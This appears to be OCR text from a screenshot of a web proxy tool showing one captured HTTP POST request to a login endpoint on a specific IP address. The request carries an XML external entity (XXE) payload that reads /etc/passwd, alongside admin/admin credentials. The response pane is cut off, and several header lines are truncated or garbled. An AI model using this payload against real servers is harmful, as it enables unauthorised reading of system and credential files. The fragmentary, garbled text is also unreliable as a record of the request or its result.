 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /mti3ljaumc4x/codelogin HTTP/1.1
2 Host: 59.110.159.206:8040
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
4 Accept: text/html,application/xhtml+xml,appli
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,z
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: a_cookie=aW4gZmFjdCBjb29raWUgaXMgdXNl
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/xml
13 Content-Length: 169
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE a [
17 <!ENTITY admin SYSTEM "file:///etc/passwd">
18 ]>
19
20 <user>
<uname>
admin
</name>
<password>
admin
</password>
</user>
21
Res
Pre
1 H
2 C
3 C
4 S
5 D
6
7 <